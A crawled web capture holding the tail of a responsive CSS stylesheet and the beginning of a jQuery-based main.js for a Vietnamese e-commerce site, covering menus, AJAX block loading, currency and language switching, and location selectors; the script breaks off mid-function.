.is-mobile .product-item .inner-content .product-rating-price .wrp-rating-price {
    height: auto;
}

.is-mobile .product-item .inner-content .star-rating {
    margin: 0 auto;
}

.is-mobile .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.is-mobile .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.is-mobile .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.article-content iframe, .article-content video, .article-content img, .article-content table {
    max-width: 100%;
}

.product-detail-footer iframe, .product-detail-footer video, .product-detail-footer img, .product-detail-footer table {
    max-width: 100%;
}

.article-content img, .product-detail-footer img {
    height: auto;
}

@media (max-width: 1280px) {
    .menu-section .entry-menu.full-width .container-menu {
        width: auto;
    }

    .menu-section .entry-menu.multil-column {
        min-width: 620px;
    }

    .slick-slider .slick-arrow {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .slick-slider .slick-prev {
        left: -15px;
    }

    .slick-slider .slick-next {
        right: -15px;
    }

    .slick-slider:hover .slick-prev {
        left: -15px;
    }

    .slick-slider:hover .slick-next {
        right: -15px;
    }

    .slick-slider::before, .slick-slider::after {
        content: none;
    }
}

@media (max-width: 1000px) {
    .slick-dotted.slick-slider {
        margin-bottom: 30px;
    }

    .entry-topbar {
        display: block;
    }

    .entry-topbar .dropdown-topbar {
        justify-content: center;
    }

    .entry-topbar .left-topbar {
        display: block;
        text-align: center;
    }

    .entry-topbar .right-topbar ul {
        text-align: center;
        padding-left: 0;
    }

    .menu-section {
        position: fixed;
        width: 290px;
        top: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        z-index: 1100;
        background-color: #fff;
        padding: 0 20px;
        overflow: auto;
        -webkit-transition: all 0.8s ease-in-out;
        transition: all 0.8s ease-in-out;
        -webkit-transform: translate3d(-290px, 0, 0);
        -moz-transform: translate3d(-290px, 0, 0);
        -ms-transform: translate3d(-290px, 0, 0);
        -o-transform: translate3d(-290px, 0, 0);
        transform: translate3d(-290px, 0, 0);
        -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    }

    .menu-section.open {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    .menu-section>ul>li {
        display: block;
        margin-right: 0;
        border-bottom: 1px solid #e3e3e3;
    }

    .menu-section>ul>li:last-child {
        border-bottom: 0;
    }

    .menu-section>ul>li>a {
        line-height: 1;
        height: auto;
        display: block !important;
        text-align: left;
        padding: 15px 0px;
    }

    .menu-section>ul>li>.grower {
        top: 8px;
    }

    .menu-section .grower {
        display: block;
        position: absolute;
        top: 2px;
        right: 0;
        font-size: 14px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        cursor: pointer;
        opacity: 1;
        filter: alpha(opacity=100);
        z-index: 1;
    }

    .menu-section .grower::after {
        content: "\f067";
        font-family: "Line Awesome Free";
        vertical-align: bottom;
        font-weight: 600;
    }

    .menu-section .grower.open::after {
        content: "\f068";
    }

    .menu-section .menu-title {
        font-weight: normal;
        margin-bottom: 0;
        line-height: 1;
        padding: 10px 0;
        display: block;
    }

    .menu-section .row-menu {
        display: block;
        margin-right: 0px;
        margin-left: 0px;
    }

    .menu-section .row-menu>div, .menu-section .row-menu li {
        max-width: 100%;
        padding: 0 0 0 15px;
    }

    .menu-section .container-menu {
        border-left: 1px solid #e3e3e3;
        margin-bottom: 10px;
        min-height: auto !important;
    }

    .menu-section .container-menu .sub-menu {
        display: none;
        border-left: 1px solid #e3e3e3;
        padding: 0px;
        margin-bottom: 0px;
    }

    .menu-section .menu-link {
        line-height: 1;
        padding: 10px 0;
        color: #222;
    }

    .menu-section .child-indicator {
        display: none;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item {
        padding-left: 15px;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
        background-color: #fff;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
        line-height: 1;
        width: 100%;
        padding: 10px 0;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
        width: 100%;
        position: static;
        padding: 0;
        margin-bottom: 0;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .menu-section .entry-menu.dropdown {
        margin-bottom: 10px;
    }

    .menu-section .entry-menu.dropdown ul {
        position: static;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        display: none;
        min-width: auto;
        margin: 0;
        padding: 0;
        border: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        border-left: 1px solid #e3e3e3;
    }

    .menu-section .entry-menu.dropdown ul li {
        padding-left: 15px;
    }

    .menu-section .entry-menu.full-width .container-menu {
        width: 100%;
    }

    .menu-section .has-child {
        position: relative;
    }

    .menu-section .has-child>a {
        position: relative;
    }

    .menu-section .has-child>a>span {
        display: none !important;
    }

    .menu-section .has-child>.entry-menu {
        position: static;
        padding: 0;
        border-top: 0;
        min-width: auto;
        width: auto;
        display: none;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .menu-section .has-child>.entry-menu::before {
        content: none;
    }

    .menu-section .has-child:hover>a {
        color: inherit;
    }

    .menu-section .menu-top {
        display: block;
        position: relative;
        margin-bottom: 15px;
        margin-top: 20px;
    }

    .menu-section .menu-top .menu-close {
        position: absolute;
        top: 5px;
        right: 0;
        font-size: 20px;
    }

    .menu-section .close-sidebar {
        position: absolute;
        font-size: 30px;
        color: #222;
        top: -5px;
        right: 0;
    }

    .btn-menu-mobile {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 35px;
        display: inline-block;
        color: #222;
    }

    .back-drop {
        position: fixed;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        -webkit-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1020;
        opacity: 0;
        filter: opacity(0);
        visibility: hidden;
    }

    .back-drop.open {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .sticky-menu.fix {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sticky-menu.fix.scroll-up {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sidebar-mini-cart {
        width: 290px;
    }

    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
        top: 12px;
    }

    .hight-light .inner-icon {
        margin-right: 30px;
    }

    .product-tab .nav .nav-item {
        padding: 0 15px;
    }

    .product-tab .nav .nav-item .nav-link {
        font-size: 14px;
        padding-bottom: 10px;
    }

    .product-detail-head .product-quantity, .product-detail-head .add-to-cart {
        margin-top: 5px;
        margin-bottom: 5px;
    }

    .form-billing label {
        margin-bottom: 5px;
    }

    .form-billing .form-group {
        margin-bottom: 15px;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .btn-action-header {
        padding: 5px 10px;
    }

    .menu-section>ul>li {
    }
}

@media (max-width: 991px) {
    .product-detail-footer {
        border-top: 1px solid #e3e3e3;
        margin-top: 15px;
        padding-top: 15px;
    }

    .product-detail-footer .nav {
        margin-bottom: 0;
        border-bottom: 0;
    }

    .product-detail-footer .nav li {
        margin-right: 20px;
    }

    .product-detail-footer .nav li a {
        font-size: 14px;
    }

    .product-detail-footer .nav li a::before {
        content: none;
    }

    .product-detail-footer .nav li a.active {
        color: #c33;
    }

    .box-rating {
        flex-direction: column;
    }

    .box-rating .author-info {
        flex: 1 1;
        padding: 0;
        display: flex;
        text-align: left;
    }

    .box-rating .author-info .letter-first {
        margin: 0 8px 0 0;
        height: 36px;
        width: 36px;
        line-height: 34px;
        font-size: 11px;
    }

    .box-rating .author-info .meta {
        text-align: left;
        padding-left: 10px;
        margin-top: 5px;
    }

    .box-rating .rating-content {
        width: 100%;
        padding-left: 0;
    }

    .box-rating .rating-content .entry-reply {
        margin-bottom: 10px;
    }

    .box-rating .child-reply .author-info .meta {
        padding-left: 0;
    }

    .box-rating .child-reply .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form input[type=text], .reviews-form textarea {
        background-color: #f4f4f4;
        border: 2px solid #f4f4f4;
    }

    .entire-address {
        padding: 20px 0;
    }

    .comment-section .list-comment .comment-content {
        margin-left: 0;
    }

    .list-comment .list-reply {
        margin-left: 30px;
    }

    .comment-item .edit-comment {
        margin-left: 30px;
    }

    .edit-comment {
        margin-bottom: 30px;
    }

    .product-detail-footer {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .product-image-detail .slider-thumbs {
        margin: 15px 0;
    }

    .product-image-detail .slider-thumbs .slick-prev {
        top: calc(-50% + 2px);
        left: 0;
        right: auto;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-prev::before {
        content: "\f104";
    }

    .product-image-detail .slider-thumbs .slick-next {
        top: calc(-50% + 2px);
        left: auto;
        right: 0;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-next::before {
        content: "\f105";
    }

    .page-title-section.page-categories {
        background: #f3f3f3 !important;
        padding: 20px 0;
    }

    .page-title-section .inner-title {
        font-size: 30px;
    }

    .entry-order-review th, .entry-order-review td {
        font-size: 13px;
        padding: 7px 0;
    }

    .entry-order-review .order-total {
        font-size: 18px;
    }

    .entry-order-review .order-total .price-amount {
        font-size: 14px;
    }

    .entry-order-review .price-amount {
        font-size: 13px;
    }

    .payment-method .tab-content, .payment-method ul {
        padding: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .payment-method ul {
        border-bottom: 1px solid #e3e3e3;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }

    .payment-method ul li a.active::after {
        content: none;
    }

    .entire-cart-totals .order-total {
        font-size: 16px;
    }

    .entire-cart-totals .order-total td span {
        font-size: 16px;
    }

    .form-contact .title-section {
        padding-top: 30px;
    }
}

@media (max-width: 767px) {
    .article-item .article-info .article-category {
        display: block;
        margin-right: 0;
    }

    .logo-section {
        text-align: center;
    }

    .slider-section .slick-next:hover, .slider-section .slick-prev:hover {
        background-color: rgba(255, 255, 255, 0.75);
    }

    .slider-section .slick-next:hover::before, .slider-section .slick-prev:hover::before {
        color: #222;
    }

    .slider-section .inner-content {
        font-size: 13px;
        line-height: 16px;
        margin-top: 10px;
        margin-bottom: 15px;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .page-title-section .product-categories li {
        display: block;
    }

    .responsive-table.cart-info-section {
        margin-bottom: 15px;
    }

    .responsive-table.cart-info-section .item-quantity::before {
        margin-top: 10px;
    }

    .responsive-table.cart-info-section .item-quantity .product-quantity {
        border: 0;
        padding: 0;
    }

    .entire-cart-totals {
        margin-top: 15px;
        padding: 10px 20px 20px;
    }

    .product-item .inner-image .product-action {
        display: none;
    }

    .product-item .inner-content {
        text-align: center;
    }

    .product-item .inner-content .product-rating-price {
        height: auto;
        line-height: 1.4;
    }

    .product-item .inner-content .product-rating-price .wrp-rating-price {
        height: auto;
    }

    .product-item .inner-content .star-rating {
        margin: 0 auto;
    }

    .product-item .inner-content .price>span {
        display: inline-block;
        padding: 0 3px;
    }

    .product-item .inner-content .price>span.price-amount.old-price {
        margin-left: 0;
    }

    .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@media (max-width: 575px) {
    .product-category-section>div {
        height: auto;
    }

    .product-category-section .inner-product-cat {
        height: auto;
        padding-top: 75%;
        margin-bottom: 30px;
    }

    .product-category-section .inner-product-cat.half-height {
        height: auto;
    }

    .hight-light .inner-icon {
        margin-right: 0px;
    }

    .hight-light .entry-content {
        flex-direction: column;
        text-align: center;
        margin-bottom: 30px;
    }

    .checkout-coupon .coupon-info::before, .checkout-coupon .coupon-info::after {
        content: none;
    }

    .product-content-detail .add-to-cart {
        max-width: 180px;
    }

    .sidebar-mini-cart .sidebar-header {
        margin-top: 0;
    }

    .sidebar-mini-cart .content-mini-cart .inner-image img {
        width: 45px;
        max-height: 60px;
        margin-right: 10px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content {
        margin-left: 55px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .box-minicart {
        padding-bottom: 225px;
    }
}

@media (max-width: 420px) {
    .slider-section .inner-content {
        display: none;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .is-mobile .slider-bg {
        height: 139px;
    }
}

@media (min-width: 992px) {
    .contact-info-website {
        position: relative;
        bottom: -100px;
        left: -190px;
        border-radius: 15px;
        width: 395px;
    }
}

@media screen and (device-aspect-ratio: 2 / 3) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40 / 71) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375 / 667) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9 / 16) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

.content-sample>a {
    border-bottom: 2px solid red;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/js/main.js
body_size: 6271
content:
'use strict';

var nhMain = {
	dataInit: [],
	lang: null,
	csrfToken: null,
	isMobile: false,
	fullUrl: null,
	hostName: null,
	protocol: null,
	fullPath: null,
	cdnUrl: null,
	init: function(){
		var self = this;

		self.fullUrl = window.location.href;
		self.hostName = window.location.hostname;
		self.protocol = window.location.protocol;
		self.pathname = window.location.pathname;
		self.fullPath = self.fullUrl.replace(self.protocol + '//' + self.hostName, '');

		self.lang = $('html').attr('lang');
		self.csrfToken = $('html').attr('csrf-token');
		self.dataInit = self.utilities.parseJsonToObject($('input#nh-data-init').val());
		self.cdnUrl = self.utilities.notEmpty(self.dataInit.cdn_url) ? self.dataInit.cdn_url : '';

		self.initLibrary();
		self.initEvent();
		self.initForBlock();
	},
	initLibrary: function(wrap = null) {
		var self = this;
		
		// check mobile
		self.isMobile = typeof(self.dataInit.device) != _UNDEFINED && self.dataInit.device == 1 ? true : false;
		$('body').toggleClass('is-mobile', self.isMobile);

		var wrapElement = $(document);
		if(wrap != null && wrap != _UNDEFINED && wrap.length > 0){
			wrapElement = wrap;
		}

		// init tooltip - tooltip will not work on mobile
		if(wrapElement.find('[data-toggle="tooltip"]').length > 0 && !self.isMobile){
			wrapElement.find('[data-toggle="tooltip"]').tooltip({
				container: 'body'
			});	
		}		

		// init light gallery
		wrapElement.find('div[nh-light-gallery]').each(function(index) {			
			var config = self.utilities.parseJsonToObject($(this).attr('nh-light-gallery'));
		  	$(this).lightGallery(config);
		});

		// init slick slider
		wrapElement.find('div[nh-owl-slick][loaded!="1"]').each(function(index) {
			var config = self.utilities.parseJsonToObject($(this).attr('nh-owl-slick'));
		  	$(this).slick(config);
		  	$(this).attr('loaded', 1);

			$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			    $('div[nh-owl-slick]').slick('setPosition');
			});
		});		

		if(wrapElement.find('.selectpicker').length > 0){
			wrapElement.find('.selectpicker').selectpicker();
		}		

		if(wrapElement.find('[nh-date]').length > 0){
			wrapElement.find('[nh-date]').datepicker({
				language: self.lang,
				todayHighlight: true
			});
		}

		// wrap == null -> page first load
		if(wrap == null){
			
			// show config block
			var template = typeof(self.dataInit.template) != _UNDEFINED ? self.dataInit.template : {};
			if(self.utilities.getParamInUrl('nh-config-block') > 0 && typeof(template.url) != _UNDEFINED){
				var cssUrl = template.url + 'assets/lib/nh-config-block/block.css';
				var jsUrl = template.url + 'assets/lib/nh-config-block/block.js';

				$('<link/>', {rel: 'stylesheet', type: 'text/css', href: cssUrl}).appendTo('body');
				$.getScript(jsUrl);
			}

			// load embed
			self.embedCode.init();

			// load sdk of social
			self.social.init();

			// recaptcha
			self.reCaptcha.init();
		}
	},

	initEvent: function(){
		var self = this;

		// active link
		if(($('a[href="'+ self.fullPath +'"]').length > 0 || $('a[nh-link-redirect="'+ self.fullPath +'"]').length > 0) && !self.isMobile){
			$('a[href="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
			
			$('a[nh-link-redirect="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
		}
		
		$(document).on('click', 'a[nh-link-redirect]', function(e) {
		    e.preventDefault();
            if(!nhMain.utilities.notEmpty($(this))) return false;
            var redirectHref = $(this).attr('nh-link-redirect');
            window.location = redirectHref;
        });

		// active language
		$(document).on('click', '[nh-active-language]', function(e) {
			self.showLoading.page();

			var lang = $(this).attr('nh-active-language');			
			nhMain.callAjax({
				url: '/language/active',
				data: {
					lang: lang
				},
			}).done(function(response) {
				document.location.href = '/';
			});
		});

		// active currency
		$(document).on('click', '[nh-active-currency]', function(e) {
			self.showLoading.page();

			var currency = $(this).attr('nh-active-currency');
			nhMain.callAjax({
				url: '/currency/active',
				data: {
					currency: currency
				},
			}).done(function(response) {
				location.reload();
			});
		});

		$(document).on('click', '[nh-toggle]', function(e) {
			$(this).toggleClass('open');
			var key = $(this).attr('nh-toggle');
			var element = $('[nh-toggle-element="' + key + '"]');

			if(element.length > 0){
				element.toggle();
			}
		});

		$(document).on('click', 'a[nh-to-anchor]', function(e) {
			e.preventDefault();

			var anchor = $("[nh-anchor='"+ $(this).attr('nh-to-anchor') +"']");
			if(anchor.length) {
			    $('html,body').animate({scrollTop: anchor.offset().top - 50}, 'slow');
			}
		});
	},
	initForBlock: function(){
		var self = this;

		// load block by ajax
		$('div[nh-block][type-load="document-ready"]').each(function(index) {
			var blockCode = $(this).attr('nh-block')
			self.ajaxLoadBlock(blockCode);
		});

		// active block
		$(document).on('click', '[nh-active-block]', function(e) {
			var blockCode = $(this).attr('nh-active-block');
			var wrapBlock = $('div[nh-block="'+ blockCode +'"][type-load="active"]');

			if(wrapBlock.length > 0 && wrapBlock.attr('loaded') != 1){
				self.ajaxLoadBlock(blockCode);
			}
		});	
	},
	ajaxLoadBlock: function(blockCode = null){
		var self = this;
		if(typeof(blockCode) == _UNDEFINED || blockCode == null || blockCode.length == 0) return;

		var wrapBlock = $('div[nh-block="'+ blockCode +'"]');		
		self.showLoading.block(wrapBlock);

		self.callAjax({
			url: '/block/ajax-load-content/' + blockCode,
			dataType: _HTML,
		}).done(function(response) {
			wrapBlock.attr('loaded', '1').html(response);

			self.initLibrary(wrapBlock);
			if(typeof(nhLazy) != _UNDEFINED){
				nhLazy.init();
			}
			
			self.showLoading.remove(wrapBlock)
		});
	},
	callAjax: function(params = {}){
		var self = this;

		var options = {
			headers: {
		        'X-CSRF-Token': self.csrfToken
		    },
	        async: typeof(params.async) != _UNDEFINED ? params.async : true,
	        url: typeof(params.url) != _UNDEFINED ? params.url : '',
	        type: typeof(params.type) != _UNDEFINED ? params.type : 'POST',
	        dataType: typeof(params.dataType) != _UNDEFINED ? params.dataType : 'json',
	        data: typeof(params.data) != _UNDEFINED ? params.data : {},    
	        cache: typeof(params.cache) != _UNDEFINED ? params.cache : false
	    };

	    if(typeof(params.processData) != _UNDEFINED){
	    	options.processData = params.processData;
	    }

	    if(typeof(params.contentType) != _UNDEFINED){
	    	options.contentType = params.contentType;
	    }

		var ajax = $.ajax(options).fail(function(jqXHR, textStatus, errorThrown){
	    	if(typeof(params.not_show_error) == _UNDEFINED){
	    		self.showLog(errorThrown);
	    	}
		});
	    return ajax;
	},
	getLabel: function(key = null){
		if(typeof(locales[key]) == _UNDEFINED){
			return key;
		}
		return locales[key];
	},
	showLog: function(message = null){
		if(message == null || message.length == 0) return false;
		console.log('%cWeb4s: ' + message, 'color: #fd397a; font-size: 12px');
	},
	utilities: {
		notEmpty: function(value = null){
			if(typeof(value) == _UNDEFINED){
				return false;
			}

			if(value == null){
				return false;
			}

			if(value.length == 0){
				return false;
			}

			return true;
		},
		parseNumberToTextMoney: function(number = null){
			if (typeof(number) != 'number' || isNaN(number) || typeof(number) == _UNDEFINED) {
		        return 0;
		    }	    
	    	return number.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1,');
		},
		parseTextMoneyToNumber: function(text_number = null){
			if (typeof(text_number) == _UNDEFINED) {
		        return 0;
		    }

			var number = parseFloat(text_number.toString().replace(/,/g, ''));
			if(isNaN(number)) number = 0;
			
			return number;
		},
		parseFloat: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseFloat(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseInt: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseInt(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseIntToDateString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);	
				date_string = date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseIntToDateTimeString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);
				var minutes = date.getMinutes();
				if(minutes < 10){
					minutes = '0' + minutes;
				}				

				var hours = date.getHours();
				if(hours < 10){
					hours = '0' + hours;
				}

				date_string = hours + ':' + minutes + ' - ' +  date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseJsonToObject: function(json_string = null){
			var result = {};
			try {
		        result = JSON.parse(json_string);
		    } catch (e) {
		        return {};
		    }
		    return result;
		},
		replaceUrlParam: function(url = null, param = null, value = null){
			if (url == null || typeof(url) == _UNDEFINED || url.length == 0) {
		        return '';
		    }

		    if (param == null || typeof(param) == _UNDEFINED || param.length == 0) {
		        return url;
		    }

			if (value == null || typeof(param) == _UNDEFINED) {
		        value = '';
		    }

		    var pattern = new RegExp('\\b('+ param +'=).*?(&|#|$)');
		    if (url.search(pattern)>=0) {
		        return url.replace(pattern, '$1' + value + '$2');
		    }
		    url = url.replace(/[?#]$/, '');

		    return url + (url.indexOf('?')>0 ? '&' : '?') + param + '=' + value;
		},
		getParamInUrl: function(param_name = null, url = null){
			var self = this;

			if(!self.notEmpty(param_name)) return null;
			if(!self.notEmpty(url)) {
				url = nhMain.fullUrl
			}

			param_name = param_name.replace(/[\[\]]/g, "\\$&");
		    var regex = new RegExp("[?&]" + param_name + "(=([^&#]*)|&|#|$)");
		    var results = regex.exec(url);

		    if (!results) return null;
		    if (!results[2]) return '';

		    return decodeURIComponent(results[2].replace(/\+/g, " "));
		},
		noUnicode: function(text){
			var self = this;

			if(!self.notEmpty(text)) return '';

			text = text.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẩ|ă|ằ|ắ|ẳ|ặ|ẵ/g, 'a');
		    text = text.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ă|Ằ|Ắ|Ặ|Ẵ|ẵ/g, 'a');
		    text = text.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ+/g, 'e');
		    text = text.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ+/g, 'e');
		    text = text.replace(/ì|í|ị|ỉ|ĩ/g,'i');
		    text = text.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, 'i');
		    text = text.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ+/g, 'o');
		    text = text.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ+/g, 'o');
		    text = text.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, 'u');
		    text = text.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, 'u');
		    text = text.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, 'y');
		    text = text.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, 'y');
		    text = text.replace(/đ/g, 'd');
		    text = text.replace(/Đ/g, 'd');

		    return text.toLowerCase().trim();
		},
		getThumbImage: function(url = null, size = 150){
			var self = this;

			if(!self.notEmpty(url)) return '';
			if($.inArray(size, [50, 150, 250, 350]) == -1) size = 150;

			var urlSplit = url.split('/');
			urlSplit[1] = 'thumbs';

			var fileName = self.getFileName(url);
			var ext = fileName.split('.').pop();

			if(!self.notEmpty(ext)) return '';
			
			var newFile = fileName.replace('.' + ext, '');
			newFile += '_thumb_' + size + '.' + ext;

			urlSplit[urlSplit.length - 1] = newFile;

			return urlSplit.join('/');
		},
		getFileName: function(path = null){
			var self = this;
			path = path.substring(path.lastIndexOf('/')+ 1);
    		return (path.match(/[^.]+(\.[^?#]+)?/) || [])[0];
		}
	},
	location: {
		idWrap: null,
		init: function(params = {}){
			var self = this;

			self.idWrap = typeof(params.idWrap) != _UNDEFINED ? params.idWrap : [];	

			$.each(self.idWrap, function(index, idWrap) {
				$(document).on('change', idWrap + ' #city_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// clear district select
					var districtSelect = $(idWrap + ' #district_id');
					districtSelect.find('option:not([value=""])').remove();
					districtSelect.selectpicker('refresh');

					// load option district select
					var city_id = $(this).val();
					if(city_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/district/json/' + city_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        districtSelect.append(listOption);
							        districtSelect.selectpicker('refresh');
			                    }
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});

				$(document).on('change', idWrap + ' #district_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// load option ward select
					var district_id = $(this).val();				
					if(district_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/ward/json/' + district_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
				            	// append option
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        wardSelect.append(listOption);
							        wardSelect.selectpicker('refresh');
			                    }		                    
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});
			});
		}
	},
	showAlert: function(type = null, message = null, callback = null, params = {}) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }
				    
		if(type == null && $.inArray(type, [_ERROR, _WARNING, _SUCCESS, _INFO]) == -1){
			type = _ERROR;
		}

		if(message == null){
			message = 'Error';
		}

		var optionsSwal = {
            position: 'bottom',
            text: message,
            showCloseButton: true,
            showCancelButton: false,
            showDenyButton: false,
            confirmButtonText: self.getLabel('dong_y'),
            denyButtonText: self.getLabel('khong'),
        };

		switch(type){
			case _ERROR:
				optionsSwal['background'] = '#c33';
				optionsSwal['icon'] = 'error';
				optionsSwal['showConfirmButton'] = false;
